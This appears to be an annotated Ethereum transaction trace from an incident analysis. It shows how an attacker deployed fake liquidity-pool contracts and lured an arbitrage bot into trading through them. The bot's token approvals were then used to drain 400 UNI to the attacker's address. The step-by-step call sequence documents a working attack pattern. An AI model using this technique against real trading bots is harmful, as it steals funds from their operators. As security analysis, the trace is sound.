 [1058107]: [Sender] 0x223034edbe95823c1160c16f26e3000315171ca9
[1019951]: ETH 1e-05 0xe8c50e91e820a17316c4c0f50a9e7b133bdcc7a2.New()
[369637]: 0x480cfe4dc9631932e40bf5ce67c104eef85ca30b.New() <— fake LP2 - contract stealing UNI
[17069]: 0xd221ade6783bd7999b2d2cf7552c43fb59e9040d.New() <— fake LP1 - empty contract
[22674]: ETH 1e-05 WETH.deposit() => ()
[1234]: WETH.balanceOf(0xe8c50e91e820a17316c4c0f50a9e7b133bdcc7a2) => (1e-05)
[25962]: WETH.transfer(dst=0x762bfbd8dc93fac514fd89c027e81621e8597441, wad=1e-05) => (True) <— send some small amount of WETH so that bot can do arbitrage
[122470]: 0x762bfbd8dc93fac514fd89c027e81621e8597441.0xbd483138(no_ABI) => () <— ask bot to do WETH - UNI - WETH arbitrage on fake LP1 and LP2
[1234]: WETH.balanceOf(0x480cfe4dc9631932e40bf5ce67c104eef85ca30b) => (0.0)
[22320]: WETH.approve(guy=0xd221ade6783bd7999b2d2cf7552c43fb59e9040d, wad=1.157920892373162e+59) => (True) <— approve to take WETH by the first LP
[23803]: UNI.approve(spender=0x480cfe4dc9631932e40bf5ce67c104eef85ca30b, rawAmount=1.157920892373162e+59) => (True) <— approve to take UNI by the second LP
[1234]: WETH.balanceOf(0x762bfbd8dc93fac514fd89c027e81621e8597441) => (1e-05)
[42]: 0xd221ade6783bd7999b2d2cf7552c43fb59e9040d.0x00000000(no_ABI) => () <— First Leg of arbitrage - empty contract call, not buying anything
[1497]: UNI.balanceOf(account=0x762bfbd8dc93fac514fd89c027e81621e8597441) => (400.0) <— Check if first leg of arbitrage is succesful - 400 UNI “bought”
[48104]: 0x480cfe4dc9631932e40bf5ce67c104eef85ca30b.0x38ed1739(no_ABI) => (no_ABI) <— Second leg of arbitrage - selling 400 UNI for WETH
[1497]: UNI.balanceOf(account=0x762bfbd8dc93fac514fd89c027e81621e8597441) => (400.0)
[35111]: UNI.transferFrom(src=0x762bfbd8dc93fac514fd89c027e81621e8597441, dst=0x480cfe4dc9631932e40bf5ce67c104eef85ca30b, rawAmount=400.0) => (True)
[1497]: UNI.balanceOf(account=0x480cfe4dc9631932e40bf5ce67c104eef85ca30b) => (400.0)
[1234]: WETH.balanceOf(0x762bfbd8dc93fac514fd89c027e81621e8597441) => (1e-05)
[1234]: WETH.balanceOf(0x762bfbd8dc93fac514fd89c027e81621e8597441) => (1e-05) <— Check second Leg of arbitrage - WETH earned above required limit
[3120]: WETH.approve(guy=0xd221ade6783bd7999b2d2cf7552c43fb59e9040d, wad=0.0) => (True)
[36235]: 0x480cfe4dc9631932e40bf5ce67c104eef85ca30b.0xbab2b9e7(no_ABI) => ()
[1497]: UNI.balanceOf(account=0x480cfe4dc9631932e40bf5ce67c104eef85ca30b) => (400.0)
[29662]: UNI.transfer(dst=0xe8c50e91e820a17316c4c0f50a9e7b133bdcc7a2, rawAmount=400.0) => (True) <— Transfer 400 UNI from fake second LP to Proxy
[1497]: UNI.balanceOf(account=0xe8c50e91e820a17316c4c0f50a9e7b133bdcc7a2) => (400.0)
[1497]: UNI.balanceOf(account=0xe8c50e91e820a17316c4c0f50a9e7b133bdcc7a2) => (400.0)
[29662]: UNI.transfer(dst=[Sender] 0x223034edbe95823c1160c16f26e3000315171ca9, rawAmount=400.0) => (True) <— Transfer 400 UNI to Hacker’s Address